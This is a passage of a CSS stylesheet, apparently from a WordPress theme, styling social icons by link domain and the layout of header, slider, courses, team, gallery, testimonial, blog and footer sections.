    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    font-family: "Font Awesome 5 Brands";
}
.social-icons li a:hover {
    color: #fff;
}
.social-icons li a[href*="facebook.com"]:before,
.social-icons li a[href*="fb.com"]:before {
  content: "\f39e";
}

.social-icons li a[href*="twitter.com"]:before {
  content: "\f099";
}

.social-icons li a[href*="linkedin.com"]:before {
  content: "\f0e1";
}

.social-icons li a[href*="plus.google.com"]:before {
  content: "\f0d5";
}

.social-icons li a[href*="youtube.com"]:before {
  content: "\f167";
}

.social-icons li a[href*="dribbble.com"]:before {
  content: "\f17d";
}

.social-icons li a[href*="pinterest.com"]:before {
  content: "\f231";
}

.social-icons li a[href*="bitbucket.org"]:before {
  content: "\f171";
}

.social-icons li a[href*="github.com"]:before {
  content: "\f113";
}

.social-icons li a[href*="codepen.io"]:before {
  content: "\f1cb";
}

.social-icons li a[href*="flickr.com"]:before {
  content: "\f16e";
}

.social-icons li a[href$="/feed/"]:before {
  content: "\f09e";
}

.social-icons li a[href*="foursquare.com"]:before {
  content: "\f180";
}

.social-icons li a[href*="instagram.com"]:before {
  content: "\f16d";
}

.social-icons li a[href*="tumblr.com"]:before {
  content: "\f173";
}

.social-icons li a[href*="reddit.com"]:before {
  content: "\f1a1";
}

.social-icons li a[href*="vimeo.com"]:before {
  content: "\f194";
}

.social-icons li a[href*="digg.com"]:before {
  content: "\f1a6";
}

.social-icons li a[href*="twitch.tv"]:before {
  content: "\f1e8";
}

.social-icons li a[href*="stumbleupon.com"]:before {
  content: "\f1a4";
}

.social-icons li a[href*="delicious.com"]:before {
  content: "\f1a5";
}

.social-icons li a[href*="mailto:"]:before {
  content: "\f0e0";
}
.social-icons li a[href*="soundcloud.com"]:before {
  content: "\f1be";
}
.social-icons li a[href*="wordpress.org"]:before {
  content: "\f19a";
}
.social-icons li a[href*="wordpress.com"]:before {
  content: "\f19a";
}

.social-icons li a[href*="jsfiddle.net"]:before {
  content: "\f1cc";
}

.social-icons li a[href*="tripadvisor.com"]:before {
  content: "\f262";
}

.social-icons li a[href*="foursquare.com"]:before {
  content: "\f180";
}

.social-icons li a[href*="angel.co"]:before {
  content: "\f209";
}

.social-icons li a[href*="slack.com"]:before {
  content: "\f198";
}

/*--------------------------------------------------------------
## Social Icons Hover Color
--------------------------------------------------------------*/
.social-icons li a[href*="facebook.com"]:hover,
.social-icons li a[href*="fb.com"]:hover,
.social-icons li a[href*="facebook.com"]:focus,
.social-icons li a[href*="fb.com"]:focus {
    background-color: #3c5798 !important;
}
.social-icons li a[href*="twitter.com"]:hover,
.social-icons li a[href*="twitter.com"]:focus {
    background-color: #1ea0f1 !important;
}
.social-icons li a[href*="linkedin.com"]:hover,
.social-icons li a[href*="linkedin.com"]:focus {
    background-color: #0077B5 !important;
}
.social-icons li a[href*="plus.google.com"]:hover,
.social-icons li a[href*="plus.google.com"]:focus {
    background-color: #ec7161 !important;
}

.social-icons li a[href*="youtube.com"]:hover,
.social-icons li a[href*="youtube.com"]:focus {
    background-color: #cc181e !important;
}

.social-icons li a[href*="dribbble.com"]:hover,
.social-icons li a[href*="dribbble.com"]:focus {
    background-color: #f4a09c !important;
}

.social-icons li a[href*="pinterest.com"]:hover,
.social-icons li a[href*="pinterest.com"]:focus {
    background-color: #bd081b !important;
}

.social-icons li a[href*="bitbucket.org"]:hover,
.social-icons li a[href*="bitbucket.org"]:focus {
    background-color: #205081 !important;
}

.social-icons li a[href*="github.com"]:hover,
.social-icons li a[href*="github.com"]:focus {
    background-color: #323131 !important;
}

.social-icons li a[href*="codepen.io"]:hover,
.social-icons li a[href*="codepen.io"]:focus {
    background-color: #111000 !important;
}

.social-icons li a[href*="flickr.com"]:hover,
.social-icons li a[href*="flickr.com"]:focus {
    background-color: #025FDF !important;
}

.social-icons li a[href$="/feed/"]:hover,
.social-icons li a[href$="/feed/"]:focus {
    background-color: #089DE3 !important;
}

.social-icons li a[href*="foursquare.com"]:hover,
.social-icons li a[href*="foursquare.com"]:focus {
    background-color: #F94877 !important;
}

.social-icons li a[href*="instagram.com"]:hover,
.social-icons li a[href*="instagram.com"]:focus {
    background-color: #cd42e7 !important;
}

.social-icons li a[href*="tumblr.com"]:hover,
.social-icons li a[href*="tumblr.com"]:focus {
    background-color: #56BC8A !important;
}

.social-icons li a[href*="reddit.com"]:hover,
.social-icons li a[href*="reddit.com"]:focus {
    background-color: #FF4500 !important;
}

.social-icons li a[href*="vimeo.com"]:hover,
.social-icons li a[href*="vimeo.com"]:focus {
    background-color: #00ADEF !important;
}

.social-icons li a[href*="digg.com"]:hover,
.social-icons li a[href*="digg.com"]:focus {
    background-color: #00ADEF !important;
}

.social-icons li a[href*="twitch.tv"]:hover,
.social-icons li a[href*="twitch.tv"]:focus {
    background-color: #0E9DD9 !important;
}

.social-icons li a[href*="stumbleupon.com"]:hover,
.social-icons li a[href*="stumbleupon.com"]:focus {
    background-color: #EB4924 !important;
}

.social-icons li a[href*="delicious.com"]:hover,
.social-icons li a[href*="delicious.com"]:focus {
    background-color: #0076E8 !important;
}

.social-icons li a[href*="mailto:"]:hover,
.social-icons li a[href*="mailto:"]:focus {
    background-color: #4169E1 !important;
}
.social-icons li a[href*="soundcloud.com"]:hover,
.social-icons li a[href*="soundcloud.com"]:focus {
    background-color: #FF5500 !important;
}
.social-icons li a[href*="wordpress.org"]:hover,
.social-icons li a[href*="wordpress.org"]:focus {
    background-color: #0073AA !important;
}
.social-icons li a[href*="wordpress.com"]:hover,
.social-icons li a[href*="wordpress.com"]:focus {
    background-color: #00AADC !important;
}

.social-icons li a[href*="jsfiddle.net"]:hover,
.social-icons li a[href*="jsfiddle.net"]:focus {
    background-color: #396AB1 !important;
}

.social-icons li a[href*="tripadvisor.com"]:hover,
.social-icons li a[href*="tripadvisor.com"]:focus {
    background-color: #FFE090 !important;
}

.social-icons li a[href*="angel.co"]:hover,
.social-icons li a[href*="angel.co"]:focus {
    background-color: #111000 !important;
}
/*--------------------------------------------------------------
#  Page Site Header
--------------------------------------------------------------*/
#page-site-header {
    background-color: #333;
    background-size: cover;
    background-position: 50%;
    position: relative;
    text-align: center;
    padding: 250px 0;
}
#page-site-header .overlay {
    opacity: 0.2;
}
#page-site-header .page-title {
    color: #fff;
    font-size: 42px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    display: inline-block;
    font-weight: 600;
}
#page-site-header .page-header {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
/*--------------------------------------------------------------
#  Breadcrumb List
--------------------------------------------------------------*/
#breadcrumb-list {
    background-color: #222;
    padding: 20px 0;
}
.trail-items {
    margin: 0;
    padding: 0;
    list-style: none;
}
.trail-items li {
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
}
.trail-items li a {
    color: rgba(255, 255, 255, 0.30);
}
.trail-items li a:hover,
.trail-items li a:focus {
    color: #fff;
}
.trail-items .separator {
    color: rgba(255, 255, 255, 0.30);
    padding: 0 2px;
}
/*--------------------------------------------------------------
#  Featured Slider Section
--------------------------------------------------------------*/
#featured-slider .wrapper {
    position: relative;
}
.cloud-bg {
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    width: 100%;
}
.slick-dotted.slick-slider {
    margin-bottom: 0;
}
.slick-next:before, 
.slick-prev:before {
    opacity: 1;
    content: "\f060";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 18px;
}
.slick-next:before {
    content: "\f061";
}
.slick-prev,
.slick-next {
    left: 0;
    z-index: 1;
    width: 40px;
    height: 40px;
    background-color: #033b62;
    border-radius: 0;
    line-height: 52px;
}
.slick-next {
    left: auto;
    right: 0;
}
.slick-prev:hover,
.slick-next:hover,
.slick-prev:focus,
.slick-next:focus {
    background-color: #ff7096;
}
.slick-dots li {
    margin: 0 4px;
    width: auto;
    height: auto;
}
.slick-dots li button {
    background-color: #fff;
    width: 9px;
    height: 9px;
    border-radius: 50%;
    padding: 0;
}
.slick-dots li.slick-active button {
    background-color: #ff7096;
}
.slick-dots li button:before {
    display: none;
}
#featured-slider article {
    padding: 250px 0;
    background-size: cover;
    background-position: 50%;
    position: relative;
    background-color: #111;
}
.featured-content-wrapper {
    position: absolute;
    max-width: 80%;
    width: 100%;
    left: 0;
    right: 0;
    top: 50%;
    text-align: center;
    margin: 0 auto;
    background-color: rgba(255, 255, 255, 0.60);
    padding: 30px 50px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.featured-content-wrapper .entry-title {
    color: #033b62;
    font-size: 36px;
    font-weight: 600;
    line-height: 1.2;
    font-family: 'Shadows Into Light', cursive;
}
.featured-content-wrapper .entry-title a {
    color: #033b62;
}
.featured-content-wrapper .entry-title a:hover,
.featured-content-wrapper .entry-title a:focus {
    color: #f96a9a;
}
.featured-content-wrapper .entry-content p,
#featured-slider article .entry-content {
    color: #033b62;
    margin: 0;
}
.featured-content-wrapper .read-more {
    margin-top: 25px;
}
.featured-content-wrapper .read-more a {
    margin: 5px;
}
#featured-slider .btn {
    color: #fff;
    background-color: #ff7096;
}
#featured-slider .btn:hover, 
#featured-slider .btn:focus {
    background-color: #fff;
    border-color: #fff;
    color: #ff7096;
}
#featured-slider .slick-dots {
    bottom: 35px;
}
#featured-slider button.slick-arrow {
    visibility: hidden;
    opacity: 0;
}
#featured-slider:hover button.slick-arrow {
    visibility: visible;
    opacity: 1;
}
#featured-slider:hover button.slick-arrow.slick-prev {
    left: 25px;
}
#featured-slider:hover button.slick-arrow.slick-next {
    right: 25px;
}
.display-block {
    display: block;
}
.display-none {
    display: none;
}
/*--------------------------------------------------------------
#  Featured faq Section
--------------------------------------------------------------*/
#our-courses article {
    width: 100%;
    padding: 0 15px;
    margin-bottom: 30px;
    position: relative;
    background-size: cover;
    background-position: 50%;
}
#our-courses article:last-child {
    margin-bottom: 0;
}
#our-courses article .entry-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 15px;
    letter-spacing: 1px;
}
#our-courses img + .section-content {
    padding-top: 50px;
}
#our-courses .section-content.col-1,
#our-courses .section-content.col-2,
#about-us .section-content.col-1,
#about-us .section-content.col-2,
#gallery .section-content.col-1,
#gallery .section-content.col-2 {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
}
#our-courses .section-content.col-2,
#about-us .section-content.col-2,
#gallery .section-content.col-2 {
    max-width: 800px;
}
.featured-course-wrapper {
    background-color: #e86126;
    border-radius: 25px;
    text-align: center;
    padding: 25px;
}
#our-courses article:nth-child(1n) .featured-course-wrapper {
    background-color: #e86126;
}
#our-courses article:nth-child(2n) .featured-course-wrapper {
    background-color: #43cd66;
}
#our-courses article:nth-child(3n) .featured-course-wrapper {
    background-color: #f9b001;
}
#our-courses .featured-image {
    margin-bottom: 30px;
}
#our-courses .featured-image img {
    border-radius: 25px;
    border: 8px solid #fff;
    width: 100%;
}
#our-courses .featured-image a {
    display: block;
}
#our-courses .entry-container {
    padding: 0 0 15px;
}
#our-courses article .entry-content p:last-child {
    margin-bottom: 0;
}
#our-courses article .entry-title a,
#our-courses .entry-content {
    color: #fff;
}
#our-courses article .entry-title a:hover,
#our-courses article .entry-title a:focus {
    color: #fff;
    opacity: 0.8;
}
.post-thumbnail-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*--------------------------------------------------------------
#  Counter
--------------------------------------------------------------*/
#counter {
    padding: 50px 0 150px;
    background-size: cover;
    background-position: 50%;
}
#counter .section-title {
    color: #fff;
}
#counter .section-title:after {
    background-color: #fff;
}
#counter .overlay {
    opacity: 0.4;
    background-color: #ff7096;
}
#counter .wrapper {
    position: relative;
}
.counter-item h2 {
    display: inline-block;
    clear: both;
    font-weight: 500;
    font-size: 20px;
    margin: 5px 0 0;
    color: #fff;
}
.counter-item h3 {
    font-size: 38px;
    display: inline-block;
    width: 100%;
    margin: 0 0 10px;
    color: #fff;
}
.counter-item i {
    font-size: 54px;
    display: block;
    margin-bottom: 25px;
    color: #fff;
    margin-left: auto;
    margin-right: auto;
}
#counter .section-content {
    text-align: center;
    margin-top: 25px;
    display: inline-block;
    width: 100%;
    margin-left: -15px;
    margin-right: -15px;
}
#counter .section-content article {
    margin-bottom: 50px;
    padding: 0 15px;
}
#counter .section-content article:last-child {
    margin-bottom: 0;
}
/*--------------------------------------------------------------
#  Call to action
--------------------------------------------------------------*/
#cta {
    text-align: center;
    padding: 50px 0;
    background-color: #ff7096;
}
#cta h3 {
    margin-top: 0;
    color: #fff;
}
#cta .section-title {
    color: #fff;
    margin-bottom: 25px;
    text-transform: none;
    font-size: 32px;
}
#cta .section-title .last-word {
    color: #fff;
}
#cta p {
    color: #fff;
    margin-bottom: 20px;
    max-width: 675px;
    margin-left: auto;
    margin-right: auto;
}
#cta .section-header {
    margin-bottom: 0;
}
#cta .btn {
    background-color: #fff;
    border-color: #fff;
}
#cta .btn:hover, 
#cta .btn:focus {
    background-color: #0FBAF4;
    border-color: #0FBAF4;
    color: #fff;
}
#cta .read-more {
    margin-top: 0;
}
/*--------------------------------------------------------------
#  Video
--------------------------------------------------------------*/
#video {
    padding: 60px 0 100px;
    text-align: center;
    background-size: cover;
    background-position: 50%;
}
#video .overlay {
    background-color: #0056b3;
}
#video .wrapper {
    position: relative;
    z-index: 1;
}
#video .section-header {
    margin-bottom: 0;
}
#video .section-title {
    color: #fff;
    font-size: 42px;
    margin-bottom: 15px;
}
#video .section-title .last-word {
    color: #fff;
}
#video p {
    color: #fff;
    margin-bottom: 20px;
    max-width: 675px;
    margin-left: auto;
    margin-right: auto;
}
.video-button a {
    border: 2px solid #ff7096;
    display: inline-block;
    border-radius: 50%;
    padding: 7px;
}
.video-button i {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background-color: #ff7096;
    display: inline-block;
    text-align: center;
    color: #fff;
    font-size: 16px;
    line-height: 70px;
    padding-left: 4px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.video-button a:hover i {
    background-color: #fff;
    color: #ff7096;
}
/*--------------------------------------------------------------
#  Features Section
--------------------------------------------------------------*/
#our-services + #about-us,
#about-us + #blog,
#about-us + #gallery,
#testimonial + #blog {
    padding-top: 0;
}
#about-us article.no-post-thumbnail .featured-image {
    display: none;
}
#about-us article.no-post-thumbnail .entry-container {
    width: 100%;
    float: none;
    padding: 30px 0 0;
}
.features-icon i {
    display: inline-block;
    font-size: 26px;
    width: 55px;
    height: 55px;
    text-align: center;
    line-height: 55px;
    color: #fff;
    margin: 0 0 10px;
    overflow: hidden;
    background-color: #0056b3;
}
#about-us .entry-title a {
    color: #033b62;
}
#about-us .entry-title a:hover,
#about-us .entry-title a:focus {
    color: #f96a9a;
}
#about-us article {
    position: relative;
    margin-bottom: 50px;
}
#about-us article:last-child {
    margin-bottom: 0;
}
#about-us .featured-image {
    position: relative;
    background-size: cover;
    background-position: 50%;
    padding: 125px 0;
    margin-bottom: 30px;
    background-color: #333;
    border-radius: 25px;
    border: 10px solid #ff7096;
}
#about-us .entry-header {
    margin-bottom: 20px;
}
#about-us .read-more .btn:not(:last-child) {
    margin-right: 15px;
}
#team .section-header,
#our-courses .section-header {
    background-color: #0FBAF4;
    padding: 50px 0;
    margin-bottom: 0;
}
#team .section-title,
#our-courses .section-title {
    color: #fff;
}
#team .section-content,
#our-courses .section-content {
    background-color: #0FBAF4;
    padding-top: 0;
}
.team-wrapper {
    text-align: center;
}
#team .entry-title {
    text-transform: uppercase;
    margin-bottom: 10px;
    color: #fff;
    font-size: 22px;
    letter-spacing: 0.05em;
}
#team .entry-title a, 
#team .entry-content {
    color: #fff;
}
#team .entry-title a:hover,
#team .entry-title a:focus {
    color: #fff;
    opacity: 0.8;
}
#about-us article:last-child,
#team article:last-child {
    margin-bottom: 0;
}
#about-us article .entry-content p,
#team article .entry-content p {
    margin-bottom: 0;
}
#about-us article .read-more {
    margin-top: 25px;
}
#team article .read-more a {
    margin-top: 5px;
    display: inline-block;
}
#team {
    padding-top: 0;
}
#team article {
    width: 100%;
    padding: 0 15px;
}
.team-wrapper .featured-image a {
    display: block;
    width: 170px;
    height: 170px;
    border-radius: 50%;
    background: #fff;
    padding: 10px;
    border: 2px dashed #f96a9a;
    margin: 0 auto;
}
.team-wrapper .featured-image img {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    object-fit: cover;
}
#team .entry-container {
    padding: 25px 20px;
}
#team .overlay {
    opacity: 0.6;
}
#team .wrapper {
    max-width: 1200px;
}
#team .section-title .title {
    color: #fff;
}
#team .shape,
#team .shape:before,
#team .shape:after {
    background-color: #212121;
}
#team .position {
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 10px;
    color: #fff;
}
#team .social-icons li:not(:last-child) {
    margin-right: 5px;
}
#team .social-icons {
    margin-top: 15px;
}
#team .social-icons a {
    color: #888;
}
#team .social-icons a:hover,
#team .social-icons a:focus {
    color: #fff;
}
#team .slick-dots {
    position: relative;
    bottom: 0;
}
/*--------------------------------------------------------------
#  Featured Gallery Section
--------------------------------------------------------------*/
#gallery .section-content {
    margin: 0 -15px;
}
#gallery article {
    padding: 0 15px;
    margin-bottom: 30px;
}
.gallery-item-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 20px;
}
.gallery-overlay {
    text-align: center;
    position: absolute;
    top: 0px;
    left: 0px;
    height: 100%;
    width: 100%;
    padding: 0;
    -webkit-transition: .25s ease-out;
    -moz-transition: .25s ease-out;
    -ms-transition: .25s ease-out;
    -o-transition: .25s ease-out;
    transition: .25s ease-out;
    opacity: 0;
}
.overlay-bg {
    background-color: #0056b3;
    opacity: 0.8;
    height: 100%;
    width: 100%;
}
#gallery article:hover .gallery-overlay {
    opacity: 1;
}
#gallery img {
    width: 100%;
}
#gallery .entry-container {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    text-align: center;
    margin: auto;
    padding: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
#gallery article:hover .overlay {
    opacity: 0.6;
    visibility: visible;
    width: 100%;
    height: 100%;
}
#gallery article:hover .entry-container {
    opacity: 1;
    visibility: visible;
}
#gallery .col-3 article {
    width: 100%;
    text-align: center;
}
#gallery .col-3 article:last-child {
    margin-bottom: 0;
}
#gallery article .entry-title {
    font-size: 18px;
    font-weight: 500;
    -webkit-transition: .25s ease-out;
    -moz-transition: .25s ease-out;
    -ms-transition: .25s ease-out;
    -o-transition: .25s ease-out;
    transition: .25s ease-out;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
}
#gallery article:hover .entry-title {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}
#gallery article .popup {
    display: inline-block;
    display: inline-block;
    text-align: center;
    text-decoration: none;
    border-radius: 100%;
    margin-bottom: 20px;
    -webkit-transition: .25s ease-out;
    -moz-transition: .25s ease-out;
    -ms-transition: .25s ease-out;
    -o-transition: .25s ease-out;
    transition: .25s ease-out;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
#gallery article:hover .popup {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
#gallery .entry-container i {
    font-size: 22px;
    display: inline-block;
    color: #212121;
    background-color: rgba(255, 255, 255, 0.9);
    height: 50px;
    width: 50px;
    line-height: 50px;
    border-radius: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
#gallery .entry-container i:hover,
#gallery .entry-container i:focus {
    background-color: #ff7096;
    color: #fff;
}
#gallery article .entry-title,
#gallery article .entry-title a {
    color: #fff;
    margin: 0;
}
#gallery article .entry-title a:hover,
#gallery article .entry-title a:focus {
    color: #fff;
    opacity: 0.8;
}
#gallery article .entry-content p {
    margin-bottom: 0;
    color: #fff;
}
#gallery article .read-more {
    margin-top: 25px;
}
/*--------------------------------------------------------------
#  Our Services
--------------------------------------------------------------*/
#our-services {
    background-repeat: no-repeat;
    background-position: 50%;
}
.service-item-wrapper {
    padding: 15px;
    text-align: center;
}
#our-services .icon-container {
    margin: 0 auto 30px;
}
#our-services .icon-container a {
    background-image: url('assets/images/services-icon-cloud.png');
    background-color: #f96a9a;
    background-position: center center;
    background-size: 100% 100%;
    background-repeat: repeat;
    width: 135px;
    height: 102px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
}
#our-services .icon-container i {
    font-size: 36px;
    color: #fff;
}
#our-services article:nth-child(1n) .icon-container a {
    background-color: #2aaae2;
}
#our-services article:nth-child(2n) .icon-container a {
    background-color: #f96a9a;
}
#our-services article:nth-child(3n) .icon-container a {
    background-color: #43cd66;
}
#our-services article:nth-child(4n) .icon-container a {
    background-color: #f9b001;
}
#our-services .section-content {
    margin-left: -15px;
    margin-right: -15px;
}
#our-services .entry-title {
    font-weight: 400;
    font-size: 18px;
    color: #033b62;
    text-transform: uppercase;
    margin-bottom: 0;
}
#our-services .entry-content p {
    margin: 0;
}
#our-services .entry-content {
    margin-top: 7px;
}
#our-services .read-more {
    margin-top: 25px;
}
#our-services article {
    margin-bottom: 30px;
    padding: 0 15px;
}
#our-services .col-1 {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}
#our-services article .entry-title a {
    color: #033b62;
}
#our-services article .entry-title a:hover,
#our-services article .entry-title a:focus {
    color: #f96a9a;
}
/*--------------------------------------------------------------
# Testimonial
--------------------------------------------------------------*/
#testimonial article {
    position: relative;
    padding: 0 15px;
}
#testimonial .overlay {
    opacity: 0.40;
}
#testimonial .featured-image img {
    height: 100%;
    width: 100%;
    border-radius: 50%;
}
#testimonial .entry-container {
    text-align: center;
    max-width: 700px;
    margin: 0 auto;
}
#testimonial .entry-header .entry-title {
    font-size: 22px;
    margin-bottom: 0;
    color: #033b62;
}
#testimonial .entry-header .entry-title a {
    color: #033b62;
}
#testimonial .entry-header .entry-title a:hover,
#testimonial .entry-header .entry-title a:focus {
    color: #ff7096;
}
.position {
    color: #ff7096;
    margin-top: 5px;
    display: inline-block;
}
#testimonial article .entry-content {
    position: relative;
    margin-bottom: 14px;
    font-size: 20px;
    line-height: 1.6;
    font-weight: 300;
}
#testimonial article .featured-image {
    display: block;
    text-align: center;
    border: 1px dashed #27c1f5;
    padding: 10px;
    width: 120px;
    height: 120px;
    border-radius: 100%;
    margin: 0 auto 25px;
}
#testimonial article .entry-content p {
    margin: 0;
    display: inline-block;
    width: 100%;
}
#testimonial .slick-dots li button:before {
    background-color: #ccc;
    opacity: 1;
}
#testimonial .slick-dots li.slick-active button:before {
    background-color: #0056b3;
}
#testimonial .slick-dots {
    position: relative;
}
#testimonial .slick-dots li button {
    background-color: #ccc;
}
#testimonial .slick-dots li.slick-active button {
    background-color: #ff7096;
}
/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
.blog-posts-wrapper article:nth-child(1n) .post-item {
    background-color: #e86126;
}
.blog-posts-wrapper article:nth-child(2n) .post-item {
    background-color: #43cd66;
}
.blog-posts-wrapper article:nth-child(3n) .post-item {
    background-color: #f9b001;
}
.post-item {
    background-color: #e86126;
    border-radius: 25px;
    box-shadow: 0 6px 20px 0px rgba(0, 0, 0, 0.1);
}
.post-item .featured-image img,
.post-item figure img {
    border-top-left-radius: 25px;
    border-top-right-radius: 25px;
    width: 100%;
}
.post-item .entry-meta .date a {
    font-size: 16px;
    color: #fff;
    display: inline-block;
}
.post-item .entry-meta,
.post-item .entry-meta a, 
.post-item .entry-meta a:before,
.post-item .entry-title a {
    color: #fff;
}
.post-item .entry-meta a:hover, 
.post-item .entry-meta a:focus, 
.post-item .cat-links:hover:before,
.post-item .author.vcard:hover:before,
.post-item .entry-title a:hover,
.post-item .entry-title a:focus,
.blog-posts-wrapper .entry-meta .date a:hover:before,
.blog-posts-wrapper .entry-meta .date a:focus:before {
    color: #fff;
    opacity: 0.8;
}
.blog-posts-wrapper .entry-container {
    padding: 30px;
}
.post-item .entry-meta {
    clear: both;
    display: table;
    width: 100%;
    padding-top: 15px;
    border-top: 1px solid rgba(255, 255, 255, 0.40);
}
.post-item .entry-meta a,
.post-item .entry-meta .cat-links:before {
    font-size: 16px;
}
.post-item .entry-meta span.cat-links {
    margin-right: 0;
}
.blog-posts-wrapper .entry-title {
    font-size: 22px;
    font-weight: 600;
    color: #fff;
    letter-spacing: 1px;
}
.blog-posts-wrapper .entry-title a {
    color: #fff;
}
.entry-meta a,
.entry-meta a:before {
    color: #6c757d;
    font-weight: 500;
}
.entry-meta a:hover,
.entry-meta a:focus {
    color: #f96a9a;
}
.entry-meta a:hover:before,
.entry-meta a:focus:before {
    color: #f96a9a;
}
.post-item .entry-meta .date a:hover:before,
.post-item .entry-meta .date a:focus:before {
    color: #fff;
    opacity: 0.8;
}
.blog-posts-wrapper .entry-content {
    color: #fff;
}
.blog-posts-wrapper .section-content {
    margin: 0 -15px;
}
.blog-posts-wrapper article {
    margin-bottom: 30px;
    padding: 0 15px;
}
.blog-posts-wrapper article:last-child {
    margin-bottom: 0;
}
.entry-meta > span {
    margin-right: 20px;
}
.read-more {
    margin-top: 5px;
}
.home.blog .entry-meta, 
.single .entry-meta {
    margin-bottom: 15px;
}
body.blog.right-sidebar .blog-posts-wrapper .col-3 article,
body.archive.right-sidebar .blog-posts-wrapper .col-3 article,
body.search.right-sidebar .blog-posts-wrapper .col-3 article,
body.blog.left-sidebar .blog-posts-wrapper .col-3 article,
body.archive.left-sidebar .blog-posts-wrapper .col-3 article,
body.search.left-sidebar .blog-posts-wrapper .col-3 article {
    width: 100%;
    float: none;
    margin-bottom: 40px;
    text-align: left;
    padding: 0;
}

/*--------------------------------------------------------------
#                   Footer
--------------------------------------------------------------*/
#colophon {
    background-color: #E2EAF1;
}
#colophon a,
#colophon p,
#colophon li {
    color: #6c757d;
}
#colophon li:before,
#secondary li:before {
    content: "\f0da";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 10px;
}
#colophon a:hover,
#colophon a:focus,
#colophon li:hover:before,
#secondary li:hover:before {
    color: #ff7096;
}
#colophon .widget-title, 
#colophon .widgettitle {
    font-size: 22px;
    font-weight: 600;
    letter-spacing: 0.01em;
}
.site-info {
    background-color: #0FBAF4;
    padding: 18px 0;
    line-height: 1.5;
}
.site-info span {
    display: block;
    text-align: center;
    margin: 10px 0;
}
.site-info,
.site-info a {
    margin: 0;
    color: #fff;
    font-weight: 500;
    font-size: 16px;
}
#colophon .site-info a {
    color: #fff;
    font-weight: 600;
}
#colophon .site-info a:hover,
#colophon .site-info a:focus {
    color: #ff7096;
    text-decoration: underline;
}
.footer-widgets-area ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.footer-widgets-area .widget ul li {
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
}
.footer-widgets-area .widget ul li:last-child,
.footer-widgets-area .widget .social-icons li {
    margin-bottom: 0;
}
.footer-widgets-area .hentry {
    margin-bottom: 45px;
}
.footer-widgets-area.col-1 .hentry {
    text-align: center;
}
.footer-widgets-area.col-1 .hentry:last-child {
    margin-bottom: 0;
}
.footer-widgets-area.col-1 .textwidget img {
    margin-left: auto;
    margin-right: auto;
}
.widget_recent_entries ul li span {
    font-size: 12px;
    display: block;
}
#colophon #wp-calendar caption {
    font-weight: 600;
    text-align: left;
}
.widget_nav_menu ul ul {
    padding-left: 25px;
    margin-top: 15px;
}
.widget_archive li,
.widget_categories li {
    clear: both;
    display: table;
    width: 100%;
}
#colophon .widget_recent_comments li a:hover,
#colophon .widget_recent_comments li a:focus {
    color: #0056b3;
}
#colophon .widget_search form.search-form button.search-submit {
    background-color: #0056b3;
}
#colophon .widget_recent_entries li:before {
    float: left;
}
#colophon .widget_recent_entries li a,
#colophon .widget_recent_entries li span {
    display: table-row;
}
#colophon .wp-block-heading,
#secondary .wp-block-heading {
    font-size: 22px;
    font-weight: 600;
    letter-spacing: 0.01em;
}
#colophon .wp-block-search__input {
    background-color: #fff;
}
.backtotop {
    background-color: #ff7096;
    z-index: 300;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 20px;
    text-align: center;
    position: fixed;
    bottom: -100px;
    right: 25px;
    cursor: pointer;
    -webkit-transition: all .7s ease-in-out;
    -moz-transition: all .7s ease-in-out;
    -o-transition: all .7s ease-in-out;
